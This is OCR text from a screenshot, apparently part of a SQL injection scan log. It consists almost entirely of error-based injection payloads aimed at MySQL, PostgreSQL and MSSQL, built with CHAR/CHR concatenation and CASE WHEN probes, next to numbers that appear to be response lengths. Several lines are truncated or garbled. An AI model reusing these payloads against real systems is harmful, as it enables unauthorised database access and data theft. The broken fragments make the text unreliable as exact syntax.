
CHAR(113))
1416
AND 1756=CONCAT(CHAR(113) CHAR(113) CHAR(113)
CHAR(113) CHAR(113),(SELECT (CASE WHEN
(1756=1756) THEN CHAR(49) ELSE CHAR(48)
END)),CHAR(113) CHAR(120) CHAR(120) CHAR(122)
CHAR(113))-- zTRS
1377
AND
1487=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(113)||CHR(11
(SELECT (CASE WHEN (1487=1487) THEN 1 ELSE 0 END))::te
(CHR(113)||CHR(120)||CHR(120)||CHR(122)||CHR(113)) AS
NUMERIC)
1219
AND 2946=CONVERT(INT,(SELECT CHAR(113)
CHAR(113) CHAR(113) CHAR(113) CHAR(113) (SELECT
(CASE WHEN (2946=2946) THEN CHAR(49) ELSE
CHAR(48) END)) CHAR(113) CHAR(120) CHAR(120)
CHAR(122) CHAR(113)))-- gOff
1215